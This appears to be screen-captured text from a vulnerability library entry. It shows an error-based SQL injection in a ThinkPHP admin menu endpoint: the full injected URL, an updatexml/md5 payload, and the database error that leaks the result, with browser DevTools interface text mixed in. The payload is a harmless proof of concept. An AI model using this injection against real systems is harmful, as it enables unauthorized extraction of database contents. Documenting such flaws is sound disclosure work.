 :(
1105:XPATH syntax error: '~c4ca4238a0b923820dcc509a6f75849' [ SQL语句 ] : SELECT
`id`,`title`,`pid`,`sort`,`url`,`hide`,`tip`,`group`,`is_dev`,`status` FROM `ke_menu` WHERE ( id=1) AND
updatexml(1,concat(0x7e,(select md5(1)),0x7e),1)-- ) LIMIT 1
错误位置
FILE: /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(180): Think\Db\Driver->error()
#2 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(946): Think\Db\Driver->query('SELECT `id`,`ti...', false)
#3 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Model.class.php(759): Think\Db\Driver->select(Array)
#4 /Users/peiqi/phpcode/root/Application/Admin/Controller/MenuController.class.php(25): Think\Model->find()
#5 [internal function]: Admin\Controller\MenuController->index()
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://emlog.com:8888/admin.php?s=/Menu/index/pid/1) AND%20updatexml(1,concat(0x7e,(select%20md5(1)),0x7e),1)--+
PeiQi文库